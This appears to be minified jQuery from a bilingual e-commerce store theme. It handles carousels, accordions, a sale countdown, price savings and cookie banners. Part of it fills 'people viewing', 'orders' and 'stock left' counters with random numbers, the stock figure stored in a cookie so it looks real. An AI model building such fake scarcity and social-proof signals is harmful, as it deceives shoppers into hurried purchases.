largestHeight=Math.max.apply(Math,arrayHeight);$(".grid__item_blog_padding").css("height",largestHeight)}if($(".article-block__title").length>0){var arrayHeightSec=[];$(".article-block__title").each(function(e){var t=$(this).outerHeight();arrayHeightSec.push(t)});var largestHeightSec=Math.max.apply(Math,arrayHeightSec);$(".article-block__title").css("height",largestHeightSec)}$(document).ready(function(){thumbnails=$('img[src*="/products/"]').not(":first"),thumbnails.length&&thumbnails.bind("click",function(){var e=$(this).attr("src").split("?")[0].split("."),t=e.pop(),i=e.pop().replace(/_[a-zA-Z0-9@]+$/,""),n=e.join(".")+"."+i+"."+t;void 0!==variantImages[n]&&productOptions.forEach(function(e,t){optionValue=variantImages[n]["option-"+t],null!==optionValue&&$(".single-option-selector:eq("+t+") option").filter(function(){return $(this).text()===optionValue}).length&&$(".single-option-selector:eq("+t+")").val(optionValue).trigger("change")})})}),$(document).ready(function(){$("#SortTags").length&&(jQuery.expr[":"].icontains=function(e,t,i){return jQuery(e).text().toUpperCase().indexOf(i[3].toUpperCase())>=0},$("#SortTags option:icontains(nouveau-produit)").remove(),$("#SortTags option:icontains(new-product)").remove())}),$(document).ready(function(){window.location.href.indexOf("challenge#contact_form")>-1&&window.scrollTo(0,0)}),$(document).ready(function(){$(".form-success-modal").length&&setTimeout(function(){$(".form-success-modal").fadeOut()},5e3)}),$(document).ready(function(){if(document.getElementById("playpause")){document.getElementById("playpause").addEventListener("click",function(){slideshowVideo.paused?slideshowVideo.play():slideshowVideo.pause()}),slideshowVideo=document.getElementById("slideshow-video-bg")}})
;var is_loader='<?xml version="1.0" encoding="utf-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background: none; display: block; shape-rendering: auto;" width="154px" height="154px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"> <g transform="rotate(0 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-3.2407407407407405s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(45 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-2.7777777777777777s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(90 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-2.314814814814815s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(135 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-1.8518518518518516s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(180 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-1.3888888888888888s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(225 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-0.9259259259259258s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(270 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="-0.4629629629629629s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(315 50 50)"> <rect x="47" y="28.5" rx="3" ry="1.5" width="6" height="3" fill="#353535"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="3.7037037037037033s" begin="0s" repeatCount="indefinite"></animate> </rect> </g> ></svg>';if($(document).ready(function(){$(".owl-carousel").length&&$(".owl-carousel").owlCarousel({loop:!0,responsiveClass:!0,responsive:{0:{items:1,nav:!0},600:{items:3,nav:!1},1000:{items:4,nav:!0,loop:!1}}})}),$(document).ready(function(){if($(".template-product").length>0){var e=$(".tabs");e.find("a").on("click",function(t){t.preventDefault(),e.find(".current").removeClass("current"),$(this).addClass("current");var i=$(this.hash),n=(i.height(),$(".tab-content"));i.siblings(":visible").fadeOut("fast"),n.animate({height:"auto"},300,function(){i.fadeIn("fast")})})}}),$(document).ready(function(){if($("#accordionHeight").length){var e=$("#accordionHeight").val(),t=$(".product-single__description"),i=$("#accordionMore").val(),n=$("#accordionType").val(),a=t[0],o=a.scrollHeight;if(0==o&&(a=t[1],o=a.scrollHeight),o>e){if(t.css("height",e+"px"),1==n)$('<a class="btn-read-more" href="javascript:;"> '+i+"</a>").insertAfter(a),btnProductText=$(".btn-read-more");else if(2==n){$('<a class="btn-read-more-2" href="javascript:;"><svg id="arrowIcon" enable-background="new 0 0 494.942 494.942" viewBox="0 0 494.942 494.942" width="10"><path d="m35.353 0 424.236 247.471-424.236 247.471z"/></svg> '+i+"</a>").insertAfter(a),btnProductText=$(".btn-read-more-2")}else $('<a class="btn-read-more-3" href="javascript:;"> '+i+"</a>").insertAfter(a),btnProductText=$(".btn-read-more-3");btnProductText.addClass("less"),btnProductText.css("display","block"),btnProductText.click(function(e){e.stopPropagation(),btnProductText.hasClass("less")&&(btnProductText.removeClass("less"),btnProductText.addClass("more"),btnProductText.hide(),t.animate({height:o}))})}$("#tab-first").click(function(){$("#tab-description").height()==$("#accordionHeight").val()&&setTimeout(function(){btnProductText.fadeIn("fast")},300)})}}),$(document).ready(function(){if($("#accordionCollectionHeight").length){var e=$("#accordionCollectionHeight").val(),t=$("#accordionCollectionMore").val(),i=$("#accordionCollectionType").val(),n=$(".section-header__subtext");n.css("margin-bottom","0"),n.removeClass("hide");var a=n[0],o=a.scrollHeight;if(o>e){if(n.css("height",e+"px"),1==i)$('<a class="btn-read-more-collection" href="javascript:;"> '+t+"</a>").insertAfter(a),btnProductText=$(".btn-read-more-collection");else if(2==i){$('<a class="btn-read-more-collection-2" href="javascript:;"><svg id="arrowIcon" enable-background="new 0 0 494.942 494.942" viewBox="0 0 494.942 494.942" width="10"><path d="m35.353 0 424.236 247.471-424.236 247.471z"/></svg> '+t+"</a>").insertAfter(a),btnProductText=$(".btn-read-more-collection-2")}else $('<a class="btn-read-more-collection-3" href="javascript:;"> '+t+"</a>").insertAfter(a),btnProductText=$(".btn-read-more-collection-3");btnProductText.addClass("less"),btnProductText.css("display","block"),btnProductText.click(function(e){n.css("margin-bottom","40px"),e.stopPropagation(),btnProductText.hasClass("less")&&(btnProductText.removeClass("less"),btnProductText.addClass("more"),btnProductText.hide(),n.animate({height:o}))})}}}),1==$("#description-pull-left").attr("name")&&($("#product-single__info-wrapper").appendTo("#description-pull-left"),$("#product-single__info-wrapper").show(),750>$(window).width()?$("#product-single__info-wrapper").appendTo(".description-right-mobile"):$("#product-single__info-wrapper").appendTo("#description-pull-left"),$("#product-single__info-wrapper").show(),$(window).resize(function(){750>$(window).width()?$("#product-single__info-wrapper").appendTo(".description-right-mobile"):$("#product-single__info-wrapper").appendTo("#description-pull-left"),$("#product-single__info-wrapper").show()})),$(".template-index").length&&$.instagramFeed({username:$("#instafeed_username").val(),container:"#instagram-feed",display_profile:!1,display_biography:!1,display_gallery:!0,get_raw_json:!1,callback:null,styling:!0,items:$("#instafeed_items").val(),margin:.25}),$(".template-index").length||$(".template-product").length){var clock,countdownLang,countdownEndMsg,currentDate=new Date,currentDateTimestamp=(new Date).getTime(),countDownDate=$("#dayEndCountdown").val()+"-"+$("#monthEndCountdown").val()+"-"+$("#yearEndCountdown").val()+" 00:01",dateTimeParts=countDownDate.split(" "),timeParts=dateTimeParts[1].split(":"),dateParts=dateTimeParts[0].split("-"),countDownDateFormat=new Date(dateParts[2],parseInt(dateParts[1],10)-1,dateParts[0],timeParts[0],timeParts[1]),hoursBetweenDates=Math.abs(countDownDateFormat-currentDate)/36e5,secondsBetweenDates=60*hoursBetweenDates*60,ninetyEightDaysInSeconds=8467200;secondsBetweenDates>ninetyEightDaysInSeconds&&(secondsBetweenDates=ninetyEightDaysInSeconds),"fr"==$("#langCountdown").val()?(countdownLang="fr",countdownEndMsg="L'offre se termine dans quelques secondes..."):(countdownLang="en",countdownEndMsg="Only a few seconds left..."),clock=$("#countdownv2ot").FlipClock({clockFace:"DailyCounter",autoStart:!1,language:countdownLang,callbacks:{stop:function(){$(".sales-loading-bar-v").css({"background-color":"#ff0000",width:"100%","border-radius":"10px"}),$(".product-form__item--submit").hide(),$(".countdown-over").show()}}}),new Date>countDownDateFormat&&(secondsBetweenDates=0),clock.setTime(secondsBetweenDates),clock.setCountdown(!0),clock.start()}if($("#liveViewRange").length>0&&setInterval(function(){var e=Math.floor(Math.random()*$("#liveViewRange").val()+2);$("#peoplenb").text(e)},6e3),$("#liveOrderRange").length>0&&setInterval(function(){var e=Math.floor(Math.random()*$("#liveOrderRange").val()+2);$("#ordernb").text(e)},1e4),$("#liveStockRange").length>0){function getCookie(e){var t=document.cookie.match("(^|;) ?"+e+"=([^;]*)(;|$)");return t?t[2]:null}if(null==getCookie("cookiestock"+$("#productHandle").val())){var randomNumberStock=Math.floor(Math.random()*$("#liveStockRange").val()+1),dateCurrent=new Date,dateNextWeek=new Date(dateCurrent.getTime()+6048e5);dateNextWeek=dateNextWeek.toUTCString(),document.cookie="cookiestock"+$("#productHandle").val()+"="+randomNumberStock+"; expires="+dateNextWeek+"; path=/",$("#stockleftnb").text(randomNumberStock)}else{var getCookieProduct=getCookie("cookiestock"+$("#productHandle").val());$("#stockleftnb").text(getCookieProduct)}}if($("#sectionId").length>0){function updateSavePrice(){window.setInterval(function(){var e=$("#ProductPrice-"+$("#sectionId").val()).text().trim(),t=e.replace(",",".");productCurrentPriceCut=parseFloat(t.match(/-?(?:\d+(?:\.\d*)?|\.\d+)/)[0]).toFixed(2);var i=$("#ComparePrice-"+$("#sectionId").val()).text().trim().replace(",",".");productCurrentComparePriceCut=parseFloat(i.match(/-?(?:\d+(?:\.\d*)?|\.\d+)/)[0]).toFixed(2);var n=productCurrentComparePriceCut-productCurrentPriceCut,a=100*(n=n.toFixed(2))/productCurrentComparePriceCut;if(a=a.toFixed(0),/[,\.]/.test(e))var o=e.match(/-?\d+\:?(\.|,)\d+/)[0];else o=e;var s=e.replace(o,n);$("#variantsaveprice").text(s),$("#variantpercent").text(a)},100)}updateSavePrice(),$(".selector-wrapper select").change(function(){setTimeout(function(){updateSavePrice()},100)})}if($(document).ready(function(){var e=document.getElementById("modalSpecial"),t=document.getElementsByClassName("close-special")[0],i=document.getElementById("modalSpecialDelay").value,n=document.getElementById("modalSpecialExit").value;"valid"!=Cookies.get("mspecial-cookie")&&(0!=i&&setTimeout(function(){e.style.visibility="visible",e.style.opacity="1",Cookies.set("mspecial-cookie","valid",{expires:1})},i+"000"),1==n&&$("html").mouseleave(function(){e.style.visibility="visible",e.style.opacity="1",Cookies.set("mspecial-cookie","valid",{expires:1})})),t.onclick=function(){e.style.display="none"},window.onclick=function(t){t.target==e&&(e.style.display="none")}}),window.setInterval(function(){$("#NotificationSuccess").hasClass("notification--active")?$("#under-sticky").css("top","29px"):$("#under-sticky").css("top","0px")},100),$("#enableSummary").length&&$("h2").length>0){$("#summary").show();var h2_id_counter=0;$("h2").each(function(e){h2_id_counter++,$(this).attr("id","title-"+h2_id_counter),$("#summary").append('<a href="#title-'+(e+1)+'" class="summary-link summary-link-h2">'+$(this).text()+"</a>"),$(this).nextUntil("h2").filter("h3").each(function(e){var t=Math.floor(1e8*Math.random()+1);$(this).attr("id","subtitle-"+t),$("#summary").append('<a href="#subtitle-'+t+'" class="summary-link summary-link-h3"><span class="big-dot">&#8226;</span>'+$(this).text()+"</a>")})}),$(function(){$(".summary-link").click(function(){return $("html, body").animate({scrollTop:$($(this).attr("href")).offset().top-70}),!1})})}$("#faqWrapper").length&&$(function(){$("#accordion").find(".accordion-toggle").click(function(){$(".accordion-toggle p").css({"font-weight":"400",color:"inherit"}),$(this).children("p").css({"font-weight":"600",color:"{{ settings.color_onclick_faq }}"}),$(this).next().slideToggle(300),$(".accordion-content").not($(this).next()).slideUp(300)})});var gdrpCookie=Cookies.get("gdrp-cookie");"valid"!=gdrpCookie&&($(".gdrp-content").show(),$(".gdpr-btn").click(function(){Cookies.set("gdrp-cookie","valid",{expires:7}),$(".gdrp-content").hide()}));